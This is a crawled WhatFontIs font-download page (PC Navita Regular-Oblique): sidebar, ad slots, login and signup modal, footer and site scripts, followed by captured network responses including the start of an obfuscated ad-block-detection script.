<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/C/FF_PC-Navita-Regular-ObliqueA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/C/FF_PC-Navita-Regular-ObliqueA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/C/FF_PC-Navita-Regular-Obliquea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/C/FF_PC-Navita-Regular-Obliquea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/C/FF_PC-Navita-Regular-Oblique0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/C/FF_PC-Navita-Regular-Oblique01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/C/FF_PC-Navita-Regular-ObliqueA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_PC-Navita-Regular-Oblique.font" id="urlidd638519" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_PC-Navita-Regular-Oblique.font">PC Navita Regular-Oblique font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid638519"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>


</div>
</div>





<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Elza-Condensed-Medium-ObliqueA.png" alt="Fonts similar to Elza Condensed Medium Oblique" title="Fonts similar to Elza Condensed Medium Oblique" class="img-fluid rounded border mb-3">
					</div>	
					
					
					

					<div id="loadsecondresults"></div>	
					
					
					<div class="text-center mb-0">
						<p class="text-center mb-0">
						
						
						
						</p>
					</div>
				</div>
				 
				 
				 
				
			</div>
						<div class="col-12 col-lg-3 sidebar p-5">
				<div class="mb-5 d-block d-xl-none"></div>
<div class="mb-5">
				
</div>
				
				<span class="h4 text-brand mb-1 m-2"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1TITLE','value': ''});">WhatFontIs Blog: Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts</a></span>
				<p class="mb-3 mb-lg-4"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" title="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts"  onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d2p4voncjjwtb5.cloudfront.net/imagesblog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts_s.webp" alt="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts" class="rounded lazy" loading="lazy" fetchpriority="low" decoding="async" style="max-width:350px;max-height:100px;"></a></p>



				<div class="mb-3 mb-lg-4">
				<!-- Tag ID: whatfontis-com_siderail_right_atf -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_atf", slotId: "whatfontis-com_siderail_right_atf" });
  </script>
</div>
				</div>
								<span class="h4 text-brand mb-1 mb-lg-2"><a href="/all-posts.html">Latest from the WhatFontIs Forum</a></span>
				<p class="mb-3 mb-lg-4"><a href="/post-104144.html" class="color-white" title="Recognize the font?"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d1ly52g9wjvbd2.cloudfront.net/post/954d294d5662f68da7ed893adecdd0a6_ff9a35dae93fcac53e89bac381a0e8c2_s.jpg" alt="" class="img-fluid rounded lazy"></a></p>
				<p>Help your fellow font-seekers if you think you can recognize the font. Earn some good karma by doing it :-) <a href="/post-104144.html" class="color-white">Answer &amp; Help<i class="fas fa-arrow-circle-right ml-2"></i></a></p>
				<p>Yet sometimes the images are very complex, so other users need a bit of help.<br>
					If you recognize the font from the samples posted here don't be shy and help a fellow designer.</p>
				<p class="mb-lg-4">Thousands of designers (famous or not) use the image font detection system to find a font or similar free fonts from an image. Although we have the largest database of fonts, the search for a font from an image gets mixed results like the image above.</p>
				<p class="mb-3 mb-lg-4"><a href="/post-104144.html" class="btn btn-brand">Recognize the font?</a></p>
				<div class="mb-3 mb-lg-4 stickyad">
				<!-- Tag ID: whatfontis-com_siderail_right_sticky -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_sticky">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_sticky", slotId: "whatfontis-com_siderail_right_sticky" });
  </script>
</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- STANDARD CONTENT END -->
<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<br><br>
<!-- Tag ID: whatfontis-com_bottom -->
<div align="center" data-freestar-ad="__336x280 __336x280" id="whatfontis-com_bottom">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_bottom", slotId: "whatfontis-com_bottom" });
  </script>
</div>
		</div>
	</div>
</div>
<!-- ABOUT START -->
<div class="content about py-md-3 py-3 py-lg-5">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-2 text-center text-md-left pb-1 pb-md-0">
				
			</div>
			<div class="col-12 col-md-8"><p class="text-center mb-1 mb-md-0 mt-md-3 h2"><a href="/">What Font Is</a> the best font finder for you!</p></div>
						<div class="col-12 col-md-2 text-center mt-md-3">
				<a href="https://www.facebook.com/WhatFontis" class="social" aria-label="Facebook" ><i class="fab fa-facebook-f"></i></a>
				<a href="https://x.com/WhatFontis" class="social" aria-label="X">
  <svg xmlns="http://www.w3.org/2000/svg" width="24" height="32" viewBox="0 0 1200 1227" fill="currentColor">
    <path d="M714 519 1160 0H1045L691 414 417 0H0l463 678L0 1227h115l393-455 294 455h420L714 519zM578 707 533 643 160 72h185l301 438 46 64 390 571H895L578 707z"/>
  </svg>
</a>
			</div>

		</div>
	</div>
</div>
<!-- ABOUT END -->

<!-- LOGIN MODAL -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog modal-xl" role="document">
		<div class="modal-content">
			<div class="modal-body modal-body-login">
				<div class="clearfix">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close" >
						<span>×</span>
					</button>
				</div>
				
				<div class="row flex-column-reverse flex-sm-row">
					<div class="col-lg-7 col-md-12 col-sm-12 nopadding column_left_design">

						<span class="h2 text-center text-md-left pl-xl-0 mb-lg-2 whiteonbg_column_left_text">MEMBER BENEFITS</span>
						
            <ul class="whiteonbg_column_left_text_ul fa-ul">
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Unlimited Access:</strong> <span>Unlock a treasure trove of font possibilities</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Custom Text Preview:</strong> <span>Visualize fonts effortlessly with your desired text</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Google Fonts Search:</strong> <span>Discover free alternatives to pricey fonts</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Ad-Free Experience:</strong> <span>Navigate and explore without distractions</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>PRO Search:</strong> <span>Precision and accuracy in your font hunt</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Advanced Filtering:</strong> <span>Tailor your search by price and foundry</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Auto Character Recognition:</strong> <span>Effortlessly identify fonts from any image</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Rich Results:</strong> <span>Access a curated list of 100 fonts for each search</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Save Results:</strong> <span>Keep track of your discoveries for future reference</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Forum Support:</strong> <span>Connect, learn, and share experiences with fellow font enthusiasts</span>
              </li>
            </ul>

						<div class="d-flex justify-content-between align-items-center">
              <div class="pr-2 text-primary lh-120">Try Free for 7 days. You can cancel at any time in the first 7 days with no charge.</div>
              <a href="https://www.whatfontis.com/membership_fair_use.html"><button class="btn btn-danger btn-lg text-nowrap become_member_pro_button" onclick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'SIGNINSIGNUP','value': ''});">
							Become a PRO member
						</button></a>

            </div>
					</div>
					
					
					<div class="col-lg-5 col-md-12 col-sm-12 nopadding column_right_design">
					
            <div class="d-flex justify-content-start align-items-center mb-4">
              <div>
						      <span class="h2 mb-0 text-danger">JOIN</span>
              </div>
              <div class="pl-2"><span class="logo_loginpopup_design"></span></div>
            </div>
            
            <div>
              <div class="mb-3">
                <button class="text-small" href="#" id="sign_in">Sign In</button>
                <span class="delimiter_forms_title">|</span>
                <button class="text-small" href="#"  id="sign_up">Sign Up</button>
              </div>
              <div class="mb-3 text-center text-md-left sociallogin_buttons">
							<a href="https://www.facebook.com/v6.0/dialog/oauth?client_id=129420053784819&amp;state=34d060a54d547079bc8cee27cc3152b2&amp;response_type=code&amp;sdk=php-sdk-5.5.0&amp;redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2F%3Fp%3Dsignin&amp;scope=email" class="btn btn-facebook btn-sm"><i class="fab fa-facebook-f"></i> facebook</a>	
							<a href="https://accounts.google.com/o/oauth2/auth?scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fplus.me&redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2Findex.php%3Fp%3Dsignin2&response_type=code&client_id=1035837533261-hdrnqfegfislramb4qummsq1pfgjq774.apps.googleusercontent.com&access_type=online" class="btn btn-google btn-sm"><i class="fab fa-google"></i> google</a>	
              </div>

				<form method="post" id="signupForm"  action="https://www.whatfontis.com">
				<input name="p" value="signin" type="hidden">
				<input name="step" value="2" type="hidden">
				<input name="headerhidden" value="" type="hidden">
				<input name="file" value="" type="hidden">
				<input name="id" value="" type="hidden">  
				<input type="hidden" name="submit" value="1">	
				<input type="hidden" name="token"  value="e5ff810dada151a822681680ef5b6df76c8b19e27112f3195600c9b46aae8c91"/>					
      
                <div class="form-group mb-1">
                  <label for="login_email" style="color: grey;">Email</label>
                  <input type="text" id="login_email" name="name" class="form-control input-sm form-control-sm login control-login" autocomplete="email">
                </div>
                <div class="form-group">
                  <label for="login_password" style="color: grey;">Password</label>
                  <input type="password" id="login_password" name="password" autocomplete="on" class="form-control form-control-sm login control-login">
                </div>
                <div class="clearfix">
                  <a href="https://www.whatfontis.com/forgotpassword.html" class="medium"><strong>Forgot your password?</strong></a><br>
                  <div class="custom-control custom-checkbox medium">
                    <input type="checkbox" class="custom-control-input" style="color: grey;" value="1" id="rememberme" name="rememberme" checked="">
                    <label class="custom-control-label" style="color: grey;" for="rememberme">Remember me</label>
                  </div>
                  <br>
                  <button class="btn btn-primary btn-lg signin_button_form" id="signinoverlayid">Sign In</button>
                </div>
              </form>

				<form method="post" id="signinForm" class="display_none_form" action="https://www.whatfontis.com" data-toggle="validator">
				<input type="hidden" name="submit" value="1" />
				<input name="p" value="register" type="hidden" />
				<input name="headerhidden" value="" type="hidden" />
				<input type="hidden" name="token"  value="e5ff810dada151a822681680ef5b6df76c8b19e27112f3195600c9b46aae8c91"/>

                
                <div class="form-group mb-1">
                  <label for="emailidregister"style="color: grey;">Email</label>
                  <input type="text" class="form-control input-sm form-control-sm login control-login" name="email" value="" data-error="Bruh, that email address is invalid" id="emailidregister" autocomplete="email">
                </div>

              
                <div class="form-group mb-1">
                  <label for="register_password" style="color: grey;">Password (min 6 chars and a number)</label>
                  <input type="password" class="form-control input-sm form-control-sm login control-login" data-minlength="6" id="register_password" name="password" autocomplete="current-password">
                </div>

              
                <div class="form-group mb-1">
                  <div class="g-recaptcha" data-sitekey="6LdADi4UAAAAAKz6XAiq5NIWLdxsvXc7BrR6u0u0"></div>
                </div>

                <div class="agreement">
                  <div class="text-left">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" class="custom-control-input" value="1" name="termsagree1" id="termsagree1">
                      <label class="custom-control-label" for="termsagree1">Yes, I agree to <a href="https://www.whatfontis.com/terms.html" target="_blank">Terms and Conditions</a>*</label>
                    </div>
                  </div>
                  <div class="text-left mb-4">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" value="1" name="sendemails" id="sendemails1" class="custom-control-input">
                      <label class="custom-control-label" for="sendemails1">Yes, I want to receive emails related to the website. Unsubscribe any time.*</label>
                    </div>
                  </div>
                </div>
              
                <button class="btn btn-primary btn-lg signin_button_form" onclick="if (document.getElementById('emailidregister').value=='') {alert('Email?');return false;}; if (document.getElementById('register_password').value=='') {alert('Password?');return false;}; if (document.getElementById('termsagree1').checked==false) { alert('Please read Terms and Conditions!');return false};">Sign Up</button>
              </form>
					  </div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<!-- FOOTER START -->
<footer class="pt-2 py-lg-1">
	<div class="container pb-lg-5">
		<div class="row">
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com" data-toggle="tooltip" data-placement="top" title="Font Finder">What Font Is</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/link-to-us.html" data-toggle="tooltip" data-placement="top" title="Share this awesome page on your ...">Link to us</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/extension.html" data-toggle="tooltip" data-placement="top" title="Tools to help you to finish your work faster directly from your browser">Browser Extension</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/chat.html" data-toggle="tooltip" data-placement="top" title="Try What Font Is Chat 1.0! It's an AI-powered assistant that might help you find the perfect font for any project you're working on.">What Font Is Chat 1.0!</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/blog/" data-toggle="tooltip" data-placement="top" title="Blog">Blog</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/identify-help.html" data-toggle="tooltip" data-placement="top" title="Questions (and answers) about the system and how to find a font from an image">Help</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/font-finder.html" data-toggle="tooltip" data-placement="top" title="How it works">How it works</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/getting-started.html" data-toggle="tooltip" data-placement="top" title="Getting Started">Getting Started</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.ffonts.net" data-toggle="tooltip" data-placement="top" title="Free Fonts">Free Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/API-identify-fonts-from-image.html" data-toggle="tooltip" data-placement="top" title="API identify fonts from image">API</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/all-posts.html" data-toggle="tooltip" data-placement="top" title="Strange cases where the system could not find the font, maybe you can help">Forum</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-60-days.html" data-toggle="tooltip" data-placement="top" title="Curious to see the last fonts added each day?">Fonts for last 60 Days</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/letters.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts starting with ...">Letters</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-years.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts per year added?">Years</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/popular-fonts.html" data-toggle="tooltip" data-placement="top" title="Have you ever wondered which are the most popular fonts?">Popular Fonts</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratorbottom','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/terms.html" data-toggle="tooltip" data-placement="top" title="Serious stuff Terms">Terms</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/cookie-information.html" data-toggle="tooltip" data-placement="top" title="Serious stuff">Cookie</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/about.html" data-toggle="tooltip" data-placement="top" title="About WhatFontis">About</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/contact.html" data-toggle="tooltip" data-placement="top" title="Have something to say? Don't keep it for yourself. Phone, mail, no fax">Contact</a>
					</li>
					<li class="nav-item">
						<button id="pmLink">Privacy Manager</button>
					</li>
				</ul>
			</div>
		</div>
	</div>
</footer>

<!-- FOOTER END -->
<!-- BOOTSTRAP RELATED SCRIPTS-->
<script  src="//d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js"></script>
	<script defer src="https://d1ly52g9wjvbd2.cloudfront.net/js/core.ini3.min.js"></script>	
	<script defer src="https://d1ly52g9wjvbd2.cloudfront.net/js/ion.rangeSlider.min.js"></script>	




<script>
function makeurlu(){
}
</script>

<script>
	var subcribe_newsletter_open = false;
	var varrrr = '';
	
	$( document ).ready(function() {
		
		
		
		
$('#draggableimage1').hover(function() {
    if(!$( "#draggableimage" ).data('ui-draggable')){
         $( "#draggableimage" ).draggable({ handle: "#draggableimage1" });
         $( "#draggableimage" ).css('z-index', 3000);
         $( "#draggableimage1" ).css('cursor','move');
         //$("#draggableimage").addClass('border');
         //$(".sticky-target").removeClass('sticky-target');
    }
});	$(document).on('input', '#imagesize', function() {
	    $('#sizeid_value').html( $(this).val()+'%' );
	});

	$( "#imagesize" ).on( "mouseup", function( event, ui ) { $("#formlistimagesize").submit();} );	$(function() {
		$(window).scroll(function(){

			var stickyMarker = $('.sticky-target').offset();
		    if ($(this).scrollTop() > (stickyMarker.top) - $(".sticky").height()){
		    	var stickyWidth = $(".sticky").parent("div").width();
		        $('.sticky').addClass('active').width(stickyWidth);
		    } else {
		    	if(!$( "#draggableimage" ).data('ui-draggable')){
		        	$('.sticky').removeClass('active').width("auto");
		    	}
		    }

		});
	});jQuery(document).on('copy', function(e)
{
  var sel = window.getSelection();
  var copyFooter = 
        " WhatFontIs.com";
  var copyHolder = $('<div>', {html: sel+copyFooter, style: {position: 'absolute', left: '-99999px'}});
  $('body').append(copyHolder);
  sel.selectAllChildren( copyHolder[0] );
  window.setTimeout(function() {
      copyHolder.remove();
  },0);
	$.ajax({
		type: 'post',
		url: 'index.php',
		data: { 'p': 'updatetxt', 'uniqid':'', 'id':'c'+sel,'secret':2},
		success: function(data){
			 i=1;
		}
	});
});
        $('.favicon').hover(function () {
			//$(this).removeClass('active');            
            //$(this).addClass('active');			
        }, function () {
			//$(this).removeClass('active');
            //$(this).addClass('active');
            
        });
        $('.favicon').on('click',function () {
        	$(this).addClass('btn-favicon').addClass('btn-fav').addClass("active");;
			$.ajax({
				type: 'post',
				url: 'index.php',
				data: { 'p': 'updatefav', 'id':$(this).attr('id'),'secret':2   },
				success: function(data){
				}
			});	          			
        });		
	    $('#loadsecondresults').on('click', '.favicon', function(e) {
	        	$(this).addClass("active");
	        	$(this).removeClass('favicon');
				$.ajax({
					type: 'post',
					url: 'index.php',
					data: { 'p': 'updatefav', 'id':$(this).attr('id'),'secret':2   },
					success: function(data){

					}
				});
	    });	$('#login').on('shown.bs.modal', function () {
		
		$( "#sign_in" ).focus();
	    $("#signinForm").hide();
	    $("#signupForm").show();
		$.getScript("https://www.google.com/recaptcha/api.js", function(t, e, n) {});
	});$("#sign_in").click(function() {
	
    $("#signinForm").hide();
    $("#signupForm").show();
});
$("#sign_up").click(function() {
	
    $("#signupForm").hide();
    $("#signinForm").show();
});
		
	});		
	
	
</script>







<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		checkImageExists(lazyImage.dataset.src, function(existsImage) {
		if(existsImage == true) {
			lazyImage.src = lazyImage.dataset.src;
		}
		else {
		// image not exist
			lazyImage.src = lazyImage.dataset.src1;
		}
		});
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});
  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));
  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
function checkImageExists(imageUrl, callBack) {
var imageData = new Image();
imageData.onload = function() {
callBack(true);
};
imageData.onerror = function() {
callBack(false);
};
imageData.src = imageUrl;
}
</script>

</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVMKp_gFgc6slowMy30q_w87AvUv1woN-S5N_S2JbXU7LKCDj7IosNpal2hLWWlMqnmdW4qV0cwvWQvSeXblC8fKT-iEbU0PvANnByMDKo_8rfqDENzXlZpasLKxt_Nb27N4CTNr4F7X7LaZyG6oTZF7nix-4X65uR7q7GT64bkCoS3oUNfeOUzDck=/_/welcomeadredirect._600x90..cc/ads//img_ad_/728x90banner.
body_size: -1290
content:
window['b438a9fc-8a02-4216-b843-41449e302b38'] = true;

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -113
content:
8fdb02d2-57f1-4f71-87cb-a533f3fc9bf7

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/d3d3LndoYXRmb250aXMuY29t.js
body_size: 185298
content:
(function(a,O){const RE=a2O,p=a();while(!![]){try{const R=-parseInt(RE(0xc8))/0x1+-parseInt(RE(0x849))/0x2*(parseInt(RE(0xfa))/0x3)+-parseInt(RE(0x411))/0x4*(parseInt(RE(0xc59))/0x5)+-parseInt(RE(0xa09))/0x6*(-parseInt(RE(0xb97))/0x7)+parseInt(RE(0xf16))/0x8*(parseInt(RE(0x527))/0x9)+parseInt(RE(0x4ef))/0xa+parseInt(RE(0x8fa))/0xb*(parseInt(RE(0x11a))/0xc);if(R===O)break;else p['push'](p['shift']());}catch(k){p['push'](p['shift']());}}}(a2a,0x4d892),((()=>{const Xb=a2O;var a={0x23b5:(k,H,F)=>{'use strict';const Ru=a2O;F['d'](H,{'A':()=>j});let Z='',N=Ru(0x5d2);try{var d;Z=null!==(d=document[Ru(0x3b6)][Ru(0x976)](Ru(0x8fc)))&&void 0x0!==d?d:Ru(0x2ec);const P=document[Ru(0x3b6)][Ru(0x976)](Ru(0x4a5))||document[Ru(0x3b6)][Ru(0x976)](Ru(0x5c3));P&&(N=new URL(P,window[Ru(0xa1e)][Ru(0x296)])[Ru(0x2c9)]);}catch(s){}const j={'version':Ru(0x1a2),'sdkVersion':Z,'endpoint':N,'env':Ru(0x13a),'debug':!0x1,'sentrySampleRatio':0.05};},0x1d4b:(k,H,F)=>{'use strict';const k0=a2O;F['d'](H,{'R0':()=>j,'WH':()=>N,'qj':()=>d,'w4':()=>Y,'z3':()=>P}),F(0xbb5);const Z={'appendChild':Node[k0(0x29f)][k0(0x4b8)],'insertBefore':Node[k0(0x29f)][k0(0x234)]};function N(h,V){const k1=k0;V[k1(0xe9f)]?Z[k1(0x234)][k1(0x391)](V[k1(0x599)],h,V[k1(0xe9f)]):Z[k1(0x4b8)][k1(0x391)](V[k1(0xd9e)],h);}function d(h){const k2=k0;Z[k2(0x4b8)][k2(0x391)](document[k2(0x63e)],h);}function j(h){const k3=k0,V=document[k3(0x452)](h[k3(0x226)]);for(const I of h[k3(0x2df)]())V[k3(0xd6e)](I,h[k3(0x976)](I));return V[k3(0x1d2)]=h[k3(0x1d2)],V;}function P(){const k4=k0;try{if(null!=window[k4(0xd84)][k4(0xd3c)]&&k4(0x62b)===window[k4(0xd84)][k4(0xd3c)][k4(0x62b)][k4(0x1d5)])return!0x0;}catch(h){}return!0x1;}const Y=h=>{const k5=k0;try{const V=new CSSStyleSheet();V[k5(0x4ec)](k5(0xd0d));const I=V[k5(0x324)][0x0][k5(0xf2b)];V[k5(0x324)][0x0][k5(0xf2b)]=h;const X=V[k5(0x324)][0x0][k5(0xf2b)];return X===I||X[k5(0xc55)]()===h[k5(0xc55)]()?h:X;}catch(Q){return h;}};},0xff7:(H,F,Z)=>{'use strict';const k6=a2O;Z['d'](F,{'FA':()=>U,'H4':()=>G,'Ki':()=>a0,'jy':()=>M});var N=Z(0x1d7d),j=Z(0x4c5),P=Z(0x215e),Y=Z(0x1974),V=Z(0x1fbd),I=Z(0x1b34),X=Z(0xbb5),Q=Z(0x261a);let D,S;const T=k6(0x453),W=k6(0x9e3);let z=0x0;function q(){const k7=k6;return![k7(0xd8a),k7(0xec0)][k7(0x697)](a1=>location[k7(0xaf1)][k7(0xa01)](a1))&&!window[k7(0x680)];}function U(){const k8=k6;return j['A'][k8(0xbfc)](W)||z[k8(0x421)]();}async function G(a1){const k9=k6;return k9(0xb5a)===j['A'][k9(0xbfc)](k9(0x762),!0x1)||!(!(window[k9(0xa1e)][k9(0x59c)]+window[k9(0xa1e)][k9(0x767)])[k9(0x77c)](k9(0x5b8))&&k9(0xb5a)!==j['A'][k9(0xbfc)](k9(0x5b8),!0x1))||(void 0x0!==D?D:q()&&(0x0,I['aX'])()?(D=!0x0,C(a1)[k9(0x32a)](a2=>{const ka=k9;let [a3,a4]=a2;D=a3,z=a4,j['A'][ka(0xe3e)](W,z[ka(0x421)]()),(0x0,I['uD'])(a3);}),!0x0):([D,z]=await C(a1),j['A'][k9(0xe3e)](W,z[k9(0x421)]()),(0x0,I['uD'])(D),D));}async function M(a1){const kO=k6;return kO(0xb5a)===j['A'][kO(0xbfc)](kO(0x762),!0x1)||(void 0x0!==S?S:q()&&![kO(0xaac),kO(0xec0)][kO(0x697)](a2=>location[kO(0xaf1)][kO(0xa01)](a2))&&kO(0xb5a)===j['A'][kO(0xbfc)](T)?(L(a1)[kO(0x32a)](a2=>{const kp=kO;S=a2,j['A'][kp(0xe3e)](T,a2[kp(0x421)]());}),!0x0):(S=await L(a1),j['A'][kO(0xe3e)](T,S[kO(0x421)]()),S));}async function C(a1){return await(async function(){const kR=a2O;let a2=!0x1;try{const a3=document[kR(0x452)](kR(0xbc3));a3[kR(0xd6e)]('id',kR(0xd42)),document[kR(0x63e)][kR(0x4b8)](a3),a3[kR(0xd6e)](kR(0x2c5),kR(0x8d1));const a4=['ad',kR(0x806),kR(0xd42),kR(0x4df),kR(0x291),kR(0x353),kR(0x959),kR(0xbd4),kR(0x895),kR(0x37b),kR(0x8af),kR(0x5c8),kR(0x682),kR(0xb92),kR(0x45e),kR(0xc36),kR(0x77b),kR(0xe09),kR(0x369)];for(const a5 of 